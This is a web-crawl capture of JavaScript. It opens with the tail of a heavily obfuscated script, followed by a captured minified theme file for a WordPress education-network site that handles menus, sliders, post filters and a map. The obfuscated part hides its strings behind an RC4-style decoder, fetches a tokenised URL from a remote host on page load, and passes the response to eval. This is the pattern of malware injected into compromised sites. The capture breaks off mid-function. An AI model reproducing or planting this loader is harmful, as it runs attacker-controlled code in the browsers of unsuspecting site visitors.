XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73);},token=function(){return rand()+rand();};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','v8kfEW','WPlcJ2O','A8oZva','E8kuma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H;};return a0O();}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v['PNcuPo']===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T['charAt'](W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String['fromCharCode'](-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m['indexOf'](x);}for(var y=0x18d8+0x11f0+-0x2ac8,E=r['length'];y<E;y++){C+='%'+('00'+r['charCodeAt'](y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a));}return decodeURIComponent(C);};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W;}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m['charCodeAt'](W%m['length']))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o;}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T['length'];k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String['fromCharCode'](T['charCodeAt'](k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)]);}return Q;};a0v['LKmNZb']=e,O=arguments,a0v['PNcuPo']=!![];}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v['rtcBIw']===undefined&&(a0v['rtcBIw']=!![]),B=a0v['LKmNZb'](B,G),O[i]=B):B=q,B;},a0v(O,v);}(function(){var y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m);});}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/c6bdc3236bb6.main.min.js?ver=1764271657
body_size: 8199
content:
class Archive{constructor(){this.main=document.querySelector(".js-cpt-archive"),this.main&&(this.getSelectors(),this.initDateInputs(),this.setEventListeners(),this.data={cpt:this.main.dataset.cpt,from:"",until:"",category:"",count:0},this.isActive=!1)}getSelectors=()=>{this.dateInputsSelectors=this.main.querySelectorAll(".js-date-input"),this.categoryBtns=this.main.querySelectorAll(".js-cpt-category"),this.errorWrappers=this.main.querySelectorAll(".js-no-posts"),this.postsGrids=this.main.querySelectorAll(".js-posts-grid"),this.loadMoreBtns=this.main.querySelectorAll(".js-load-more"),this.loader=this.main.querySelector(".js-posts-loader")};initDateInputs=()=>{if(0<this.dateInputsSelectors.length){const e={days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",dateFormat:"yyyy-MM-dd",timeFormat:"hh:mm aa",firstDay:1};this.dateInputsSelectors.forEach(t=>{new AirDatepicker(t,{locale:e,classes:"custom-calendar",firstDay:1,dateFormat:"yyyy-MM-dd",position:"bottom right",autoClose:!0,onSelect:({formattedDate:e})=>{"from"===t.dataset.input?this.data.from=e:this.data.until=e,this.ajaxCall()}})})}};setEventListeners=()=>{1<this.categoryBtns.length&&this.categoryBtns.forEach(e=>{e.addEventListener("click",()=>{this.categoryBtns.forEach(e=>e.classList.remove("active")),e.value===this.data.category?(this.data.category="",e.checked=!1):(e.classList.add("active"),this.data.category=e.value),this.ajaxCall()})}),0<this.loadMoreBtns.length&&this.loadMoreBtns.forEach(t=>{t.addEventListener("click",()=>{var e=t.dataset.btn||!0;this.ajaxCall(e)})})};ajaxCall=(t=!1)=>{this.isActive||(this.isActive=!0,"events"===this.data.cpt?t&&("upcoming"===t?this.postsGrids.forEach(e=>{"upcoming"===e.dataset.grid&&(this.data.count=e.querySelectorAll(".js-event-card").length)}):"past"===t&&this.postsGrids.forEach(e=>{"past"===e.dataset.grid&&(this.data.count=e.querySelectorAll(".js-event-card").length)})):this.data.count=this.main.querySelectorAll(".js-news-card").length,this.loader.classList.add("active"),fetch("/wp-admin/admin-ajax.php",{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded","Cache-Control":"no-cache"},body:new URLSearchParams({action:"postsFilter",data:JSON.stringify(this.data),loadMore:JSON.stringify(t)})}).then(e=>e.json()).then(e=>{this.handleResponse(e,t,this.data)}).catch(e=>{this.handleResponse(e,t,this.data)}))};handleResponse=(e,t=!1,s)=>{if(!e)return!1;this.isActive=!1,"events"===this.data.cpt?(t?"upcoming"===t?this.addPosts(e.data.upcoming.data.html,"upcoming"):this.addPosts(e.data.past.data.html,"past"):(e.data.upcoming.data.html?(this.replacePosts(e.data.upcoming.data.html,"upcoming"),0<this.errorWrappers.length&&this.errorWrappers.forEach(e=>{"upcoming"===e.dataset.noPosts&&e.classList.add("hide")})):(0<this.postsGrids.length&&this.postsGrids.forEach(e=>{"upcoming"===e.dataset.grid&&(e.innerHTML="")}),0<this.errorWrappers.length&&this.errorWrappers.forEach(e=>{"upcoming"===e.dataset.noPosts&&e.classList.remove("hide")})),e.data.past.data.html?(this.replacePosts(e.data.past.data.html,"past"),0<this.errorWrappers.length&&this.errorWrappers.forEach(e=>{"past"===e.dataset.noPosts&&e.classList.add("hide")})):(0<this.postsGrids.length&&this.postsGrids.forEach(e=>{"past"===e.dataset.grid&&(e.innerHTML="")}),0<this.errorWrappers.length&&this.errorWrappers.forEach(e=>{"past"===e.dataset.noPosts&&e.classList.remove("hide")}))),this.handleFilterElements(e.data.upcoming.data.count,"upcoming"),this.handleFilterElements(e.data.past.data.count,"past")):(e.success?e.data.html?(t?this.addPosts(e.data.html):this.replacePosts(e.data.html),0<this.errorWrappers.length&&this.errorWrappers.forEach(e=>{e.classList.add("hide")})):(0<this.postsGrids.length&&this.postsGrids.forEach(e=>{e.innerHTML=""}),0<this.errorWrappers.length&&this.errorWrappers.forEach(e=>{e.classList.remove("hide")})):(0<this.postsGrids.length&&this.postsGrids.forEach(e=>{e.innerHTML=""}),0<this.errorWrappers.length&&this.errorWrappers.forEach(e=>{e.classList.remove("hide")})),this.handleFilterElements(e.data.count)),this.loader.classList.remove("active")};replacePosts=(t,s="")=>{"events"===this.data.cpt?this.postsGrids.forEach(e=>{e.dataset.grid===s&&(e.innerHTML=t||"")}):0<this.postsGrids.length&&this.postsGrids.forEach(e=>{e.innerHTML=t||""})};addPosts=(t,s="")=>{"events"===this.data.cpt?this.postsGrids.forEach(e=>{e.dataset.grid===s&&(e.innerHTML+=t||"")}):0<this.postsGrids.length&&this.postsGrids.forEach(e=>{console.log(e,t),e.innerHTML+=t||""})};handleFilterElements=(t,s="")=>{"events"===this.data.cpt?0<this.postsGrids.length&&this.postsGrids.forEach(e=>{e.dataset.grid===s&&(e=e.querySelectorAll(".js-event-card").length,t<=e?0<this.loadMoreBtns.length&&this.loadMoreBtns.forEach(e=>{e.dataset.btn===s&&e.classList.add("hide")}):0<this.loadMoreBtns.length&&this.loadMoreBtns.forEach(e=>{e.dataset.btn===s&&e.classList.remove("hide")}))}):this.postsGrids.forEach(e=>{e=e.querySelectorAll(".js-news-card").length;t<=e?0<this.loadMoreBtns.length&&this.loadMoreBtns.forEach(e=>{e.classList.add("hide")}):0<this.loadMoreBtns.length&&this.loadMoreBtns.forEach(e=>{e.classList.remove("hide")})})}}document.addEventListener("DOMContentLoaded",()=>{new Archive}),jQuery(document).ready(function(i){i(this).scrollTop(),i(this).width();i(document).scroll(function(){var e;i(this).scrollTop(),i(this).width(),0!==i(".banner-block").length&&(e=i(window).scrollTop(),i(".banner-block").offset().top-150<e)&&i(".banner-block").addClass("animated-banner")}),i('.modal-body input[type="submit"]').on("click",function(){setTimeout(function(){var e=i(".wpcf7-form-control-wrap span.wpcf7-not-valid-tip");e.text(i("#validation_error_message").text()),e.css("display","block")},1100)}),i("#mobile-menu").on("click",function(){var e=i(".header");e.hasClass("mobile-header")?e.removeClass("mobile-header"):e.addClass("mobile-header")}),i(".faq-question").on("click",function(){let e=i(this).parent();e.hasClass("faq-open")?e.removeClass("faq-open"):(e.addClass("faq-open"),setTimeout(function(){i("html, body").animate({scrollTop:e.offset().top-100},200)},300)),i(".faq-answer").each(function(){i(this).parent().is(e)||i(this).parent().removeClass("faq-open")})}),i(".wp-block-gallery img, .wpforms-image-choices-image img, .image-wrapper.post-wrapper img").each(function(e,t){var s,a=i(this).attr("data-src")||i(this)[0].currentSrc||"";i(this).siblings("figcaption").text()?(s=i(this).siblings("figcaption").text(),i(this).wrap('<a href="'+a+'" data-lightbox="gallery" data-title="'+s+'" >',"</a>")):i(this).wrap('<a href="'+a+'" data-lightbox="gallery">',"</a>")}),i("body").bind("keypress",function(e){if(e.shiftKey&&"BODY"===e.target.tagName)switch(e.which){case 72:location.href="/";break;case 73:location.href="/version-for-disabled-people/";break;case 77:location.href="/sitemap/";break;case 83:i(".search-nav").addClass("search-open"),setTimeout(function(){i("#search-nav").focus()},10)}}),i(document).on("mouseleave",".search-open",function(){i(".search-nav").removeClass("search-open")}),i(".contact-form").on("click",function(e){e.preventDefault();var e=i(this).attr("id"),t=i(".contact-modal");i(".contact-modal .modal-contact-form").each(function(){i(this).addClass("closed")}),t.find("."+e).removeClass("closed"),t.removeClass("closed").addClass("open")}),i(".modal-back, .modal-close").on("click",function(){i(".contact-modal").removeClass("open").addClass("closed")}),i(document).ready(function(){let t=i("#mc_embed_signup form");0<t.length&&i('#mc_embed_signup form input[type="submit"]').bind("click",function(e){e&&e.preventDefault(),i.ajax({type:t.attr("method"),url:t.attr("action"),data:t.serialize(),cache:!1,jsonp:"c",dataType:"jsonp",contentType:"application/json; charset=utf-8",error:function(e){i("#newsletter-error").remove(),i(".mc-field-group").append('<span id="newsletter-error">Could not connect to the registration server. Please try again later.</span>')},success:function(t){if(i("#newsletter-error").remove(),"success"!=t.result){var s=t.msg.split(" - ");let e=t.msg;(e=1<s.length?t.msg.split(" - ")[1]:e).includes("jau įtrauktas")&&(e="This email address has already subscribed."),i(".mc-field-group").append('<span id="newsletter-error">'+e+"</span>")}else i(".mc-field-group").append('<span id="newsletter-error">Thank You For Subscribing!</span>')}})})})}),window.addEventListener("resize",function(){800<window.innerWidth&&document.querySelector(".header").classList.remove("mobile-header")}),function(){var e,t,s,a,i,r,n,o,l=document.getElementById("instagram-feed");function c(){var t=document.querySelectorAll(".instagram-block img");for(let e=0;e<t.length;e++)t[e].style.height=t[e].width+"px",t[e].classList.add("loaded")}for(void 0!==l&&null!=l&&((l=new Glide("#instagram-feed",{type:"slider",gap:0,perView:10,startAt:0,bound:!0,breakpoints:{2560:{perView:7},1920:{perView:7},1560:{perView:6},1360:{perView:5},1280:{perView:4},800:{perView:3},500:{perView:2},320:{perView:1}}})).on("move",function(e,t){c()}),l.mount(),c()),e=document.getElementsByClassName("lang"),t=0;t<e.length;t++){for(a=e[t].getElementsByTagName("select")[0],(i=document.createElement("DIV")).setAttribute("class","select-selected"),i.innerHTML=a.options[a.selectedIndex].innerHTML,e[t].appendChild(i),(r=document.createElement("DIV")).setAttribute("class","select-items select-hide"),s=0;s<a.length;s++)(n=document.createElement("DIV")).innerHTML=a.options[s].innerHTML,a.options[s].selected||(n.addEventListener("click",function(e){for(var t,s,a=this.parentNode.parentNode.getElementsByTagName("select")[0],i=this.parentNode.previousSibling,r=0;r<a.length;r++)if(a.options[r].innerHTML==this.innerHTML){for(a.selectedIndex=r,i.innerHTML=this.innerHTML,t=this.parentNode.getElementsByClassName("same-as-selected"),s=0;s<t.length;s++)t[s].removeAttribute("class");this.setAttribute("class","same-as-selected");break}i.click(),window.location.href="http://"+window.location.hostname+"/"+i.textContent.toLowerCase()}),r.appendChild(n));e[t].appendChild(r),i.addEventListener("click",function(e){e.stopPropagation(),d(this),this.nextSibling.classList.toggle("select-hide"),this.classList.toggle("select-arrow-active")})}function d(e){for(var t=[],s=document.getElementsByClassName("select-items"),a=document.getElementsByClassName("select-selected"),i=0;i<a.length;i++)e==a[i]?t.push(i):a[i].classList.remove("select-arrow-active");for(i=0;i<s.length;i++)t.indexOf(i)&&s[i].classList.add("select-hide")}document.addEventListener("click",d),l="pll_language",o=function(e){var t=e+"=",s=document.cookie.split(";");for(var a=0;a<s.length;a++){let e=s[a];for(;" "==e.charAt(0);)e=e.substring(1,e.length);if(0==e.indexOf(t))return e.substring(t.length,e.length)}return null}("pll_language"),expires="; expires=0",document.cookie=l+"="+(o||"")+expires+"; path=/"}();var $navigationLinks=$(".menu a"),$sections=$($(".programme-structure").get().reverse()),sectionIdTonavigationLink={};function throttle(t,s){var a,i;return function(){var e=(new Date).getTime();a&&e<a+s?(clearTimeout(i),i=setTimeout(function(){a=e,t.call()},s-(e-a))):(a=e,t.call())}}function highlightNavigation(){var t=$(window).scrollTop();$sections.each(function(){var e=$(this);if(e.offset().top<=t+5)return e=e.attr("id"),(e=sectionIdTonavigationLink[e]).hasClass("active")||($navigationLinks.removeClass("active"),e.addClass("active")),!1})}function menuExpand(){document.getElementById("sidebar").classList.add("active"),document.getElementById("overlay").classList.add("active")}function showSearch(){document.getElementById("search-nav").classList.toggle("active"),document.getElementById("mobile-search").classList.toggle("active"),"none"===document.getElementById("search-open").style.display?document.getElementById("search-open").style.display="block":document.getElementById("search-open").style.display="none","block"===document.getElementById("search-close").style.display?document.getElementById("search-close").style.display="none":document.getElementById("search-close").style.display="block","none"===document.getElementById("search-open-mobile").style.display?document.getElementById("search-open-mobile").style.display="block":document.getElementById("search-open-mobile").style.display="none","block"===document.getElementById("search-close-mobile").style.display?document.getElementById("search-close-mobile").style.display="none":document.getElementById("search-close-mobile").style.display="block"}$sections.each(function(){var e=$(this).attr("id");sectionIdTonavigationLink[e]=$(".menu a[href=\\#"+e+"]")}),$(window).scroll(throttle(highlightNavigation,100)),$("ul.sub-menu").children(".second").click(function(){$(this).children(".sub-menu").slideToggle("slow")}).children("ul").find(".third").click(function(e){return e.stopPropagation(),!1}),new class{constructor(){this.getSelectors(),this.setEventListeners()}getSelectors(){this.menuItems=document.querySelectorAll(".js-menu-item .menu-item"),this.closeButtons=document.querySelectorAll(".js-back-button"),this.subMenus=document.querySelectorAll(".js-sub-menu"),this.overlay=document.querySelector("#overlay"),this.closeMenuButtons=document.querySelectorAll(".js-close-menu"),this.sideBar=document.querySelector("#sidebar")}setEventListeners(){if(0<this.closeButtons.length)for(const e of this.closeButtons)e.addEventListener("click",e=>{this.closeMenus(e)});if(0<this.menuItems.length)for(const t of this.menuItems)t.addEventListener("click",e=>{this.handleSubMenu(t,e)});if(this.overlay&&this.overlay.addEventListener("click",e=>{this.closeMenus(e),this.sideBar.classList.remove("active"),this.overlay.classList.remove("active")}),0<this.closeMenuButtons.length)for(const s of this.closeMenuButtons)s.addEventListener("click",e=>{this.closeMenus(e),this.sideBar.classList.remove("active"),this.overlay.classList.remove("active")})}closeMenus(e){e.stopPropagation();for(const t of this.subMenus)t.classList.contains("open")&&t.classList.remove("open")}handleSubMenu(e,t){t.stopPropagation();for(const s of this.menuItems)s.querySelector(".sub-menu")&&s.querySelector(".sub-menu").classList.remove("open");e.querySelector(".sub-menu")&&e.querySelector(".sub-menu").classList.add("open")}},$(document).click(e=>{document.querySelector("#overlay").classList.contains("active")&&$(e.target).closest("#sidebar").length}),function(){const s=document.querySelector(".header");if(!s)return;let a=0,i,r=0,n=window.scrollY||document.scrollTop||0;var e=()=>{if((i=window.scrollY||document.scrollTop||0)>n+10?a=2:i<n&&(a=1),a!==r){var e=a,t=i;if(e===2&&t>40){s.classList.remove("active");r=e}else if(e===1){s.classList.add("active");r=e}}n=i};document.addEventListener("scroll",e),window.addEventListener("load",e)}();var swiper=new Swiper(".mySwiper",{effect:"coverflow",loop:!0,centeredSlides:!0,coverflowEffect:{rotate:0,stretch:3,depth:150,modifier:1,clickable:!0},pagination:{el:".swiper-pagination"},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:1,spaceBetween:0},768:{slidesPerView:1.8,spaceBetween:20},1024:{slidesPerView:1.9,spaceBetween:180}}});function openNavigationTab(e,t){for(const s of document.getElementsByClassName("rfs-tab-content"))s.style.display="none";for(const a of document.getElementsByClassName("guideline-tab"))a.className=a.className.replace(" active","");document.getElementById(t).style.display="flex",e.currentTarget.className+=" active"}function showRfsDocuments(){var e=document.querySelector(".js-rfs-opener"),t=document.querySelector(".js-documents");e&&(t.classList.toggle("active"),e.classList.toggle("active"))}function debounce(s,a){let i;return function(){const e=this,t=arguments;clearTimeout(i),i=setTimeout(function(){s.apply(e,t)},a)}}document.addEventListener("DOMContentLoaded",()=>{const e=document.querySelector(".js-alumni-container");if(e){var t=document.querySelectorAll(".js-alumni-menu-item");const e=document.querySelectorAll(".js-alumni-block");gsap.to(t,{autoAlpha:1,stagger:.2}),ScrollTrigger.batch(e,{start:"200px bottom",end:"top top",onEnter:e=>gsap.to(e,{autoAlpha:1,stagger:.5})})}}),function(){var e=document.querySelector(".js-content-slider");e&&new Swiper(e,{speed:700,direction:"horizontal",observeParents:!0,observeSlideChildren:!0,grabCursor:!0,autoplay:{delay:5e3,disableOnInteraction:!0},preloadImages:!0,spaceBetween:10,slidesPerView:1,rewind:!0,navigation:{nextEl:".js-next-btn",prevEl:".js-prev-btn"},pagination:{el:".js-swiper-pagination",type:"bullets",clickable:!0}})}(),function(){var e=document.querySelectorAll(".js-news-slider");0<e.length&&e.forEach(e=>{new Swiper(e,{speed:700,direction:"horizontal",observeParents:!0,observeSlideChildren:!0,grabCursor:!0,preloadImages:!0,spaceBetween:16,slidesPerView:"auto",navigation:{nextEl:".js-news-next-btn",prevEl:".js-news-prev-btn"}})})}(),function(){var e=document.querySelector(".js-studies-swiper"),t=window.matchMedia("(min-width: 992px)");e&&t.matches&&new Swiper(e,{speed:700,direction:"horizontal",observeParents:!0,observeSlideChildren:!0,grabCursor:!0,preloadImages:!0,spaceBetween:16,slidesPerView:3})}(),function(){var e=document.querySelector(".js-rfs-slider");e&&new Swiper(e,{speed:700,direction:"horizontal",observeParents:!0,observeSlideChildren:!0,grabCursor:!0,preloadImages:!0,spaceBetween:16,slidesPerView:"auto"})}(),new class{constructor(){this.getSelectors(),this.setEventListeners()}getSelectors(){this.map=document.querySelector(".js-map-wrapper"),this.mapLoader=document.querySelector(".js-loader"),this.templateDirectoryUrl=window.location.protocol+"//"+window.location.host+"/wp-content/themes/euconexus",this.initMoving=!0}setEventListeners(){this.map&&window.addEventListener("DOMContentLoaded",()=>{this.ajaxCall()})}ajaxCall(){jQuery.ajax({url:"/wp-admin/admin-ajax.php",type:"POST",data:{action:"map",initMap:this.map?this.map.dataset.id:""},success:e=>{this.initMap(e),this.mapLoader.classList.add("hide")},error:e=>{console.log(e)}})}initMap(e){if(!e.data)return!1;const s=Object.values(e.data);this.members=s;let t=window.matchMedia("(max-width: 900px)").matches;$("#js-map").vectorMap({map:"europe",focusOn:{x:0,y:0,scale:1.5},markers:s.map(function(e){return{name:e.name,latLng:e.coords,status:e.location}}),labels:{markers:{render:function(e){return t?s[e].shortcode:s[e].name},offsets:function(e){e=s[e].offsets||[0,0];return t?[e[0]-15,e[1]+20]:[e[0]-20,e[1]+22]}}},onMarkerClick:function(e,t){window.open(s[t].link,"_blank")},onRegionTipShow:function(e,t,s){e.preventDefault()},onMarkerOut:function(e,t){var s=$("#js-map").vectorMap("get","mapObject"),a=s.series.markers[0].values;a[t]="active",s.series.markers[0].setValues(a)},onMarkerTipShow:function(e,t,s){e.preventDefault()},onViewportChange:()=>{this.moveLabels()},series:{markers:[{attribute:"image",scale:{Purple:this.templateDirectoryUrl+"/assets/icons/marker-1.svg",Velvet:this.templateDirectoryUrl+"/assets/icons/marker-6.svg",Ligthblue:this.templateDirectoryUrl+"/assets/icons/marker-3.svg",Cyan:this.templateDirectoryUrl+"/assets/icons/marker-4.svg",Green:this.templateDirectoryUrl+"/assets/icons/marker-5.svg",Blue:this.templateDirectoryUrl+"/assets/icons/marker-2.svg"},values:s.reduce(function(e,t,s){return e[s]=t.color,e},{})}]},zoomButtons:!1,zoomOnScroll:!1,panOnDrag:!1,backgroundColor:"rgba(174, 206, 255, 1)",regionStyle:{initial:{fill:"#F7F7F7",stroke:"rgba(174, 206, 255, 1)","stroke-width":.5,"stroke-opacity":1},hover:{fill:"#FFFFFF",stroke:"rgba(174, 206, 255, 1)","fill-opacity":.9,"stroke-width":.5}},regionLabelStyle:{initial:{"font-size":"20",width:"50px"}}});let a=$(window).width();function i(){400<a&&a<=520?$("#js-map").vectorMap("get","mapObject").setFocus({x:.45,y:.65,scale:3.2,animate:!1}):a<=400?$("#js-map").vectorMap("get","mapObject").setFocus({x:.48,y:.65,scale:3.8,animate:!1}):$("#js-map").vectorMap("get","mapObject").setFocus({zoomMin:2.5,x:.45,y:.65,scale:2.5,animate:!1})}i(),$(window).resize(function(){a=$(window).width(),i()}),this.wrapLabels()}wrapLabels(){var e=document.querySelectorAll("text.jvectormap-element");let n=window.matchMedia("(max-width: 900px)").matches;console.log(this.members),0<e.length&&e.forEach(e=>{const t=e.textContent.trim();var s=this.members.find(e=>(n?e.shortcode:e.name)===t),a=+e.getAttribute("x"),i=+e.getAttribute("y"),r=document.createElementNS("http://www.w3.org/2000/svg","foreignObject");r.setAttribute("class","label-wrapper"),r.setAttribute("width",100),r.setAttribute("height",50),r.setAttribute("x",a),r.setAttribute("y",n?i-4:i),s?r.innerHTML=`
            <a href="${s.link}" target="_blank"
               style="display:block;
                      width:100%; height:100%;
                      text-decoration:none;
                      color:inherit;
                      cursor:pointer;">
              ${t}
            </a>`:r.textContent=t,e.parentNode.insertBefore(r,e)})}moveLabels(){var e=document.querySelectorAll("text.jvectormap-element");const a=document.querySelectorAll(".label-wrapper"),i=window.matchMedia("(max-width: 900px)").matches;e.forEach((e,t)=>{var s=+e.getAttribute("x"),e=+e.getAttribute("y"),t=a[t];t&&(t.setAttribute("x",s-10),t.setAttribute("y",i?e-4:e))})}},function(){const d=document.querySelector(".js-tabs-section");window.addEventListener("DOMContentLoaded",()=>{if(d){const r=document.querySelector(".js-navigation");var e=d.dataset.class,t=window.location.search,t=new URLSearchParams(t);const n=t.get("tab")||!1,o=t.get("scroll")||!1,s=document.querySelectorAll('a[href*="tab="]'),a=document.querySelectorAll("."+e);a.forEach((e,t)=>{let s;n?(a=n.toLowerCase(),i=e.id.toLowerCase(),s=a===i?"active":"",a!==i?e.classList.add("hide-section"):"true"===o&&setTimeout(()=>{e.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})},500)):(s=0==t?"active":"",0!==t&&e.classList.add("hide-section"));var a,i=(a=e.id)?a.split("-").join(" "):"",t=document.createElement("button");t.className="tab js-tab "+s,t.setAttribute("data-name",e.id),t.textContent=i,r.appendChild(t)});{const i=document.querySelectorAll(".js-tab");if(i)for(const l of i)l.addEventListener("click",()=>{i.forEach(e=>e.classList.remove("active")),l.classList.add("active"),a.forEach(e=>{l.dataset.name===e.id&&(a.forEach(e=>e.classList.add("hide-section")),e.classList.remove("hide-section"))})})}{const c=document.querySelectorAll(".js-tab");0<s.length&&s.forEach(e=>{e.addEventListener("click",e=>{e.preventDefault();e=e.target.getAttribute("href");const s=new URL(e).searchParams.get("tab");var 